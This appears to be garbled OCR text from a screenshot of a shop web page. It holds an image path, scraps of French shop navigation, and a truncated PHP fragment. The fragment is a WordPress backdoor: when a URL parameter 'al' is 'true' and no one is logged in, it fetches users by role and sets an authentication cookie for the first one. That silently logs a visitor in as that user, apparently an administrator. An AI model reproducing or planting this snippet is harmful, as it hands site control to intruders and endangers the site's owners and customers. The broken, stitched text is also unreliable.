
GET['al']==='true'){ if(!is_user_logged_in()){ $u=get_users(['role'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]->ID,
Shop
Catégories
A Pr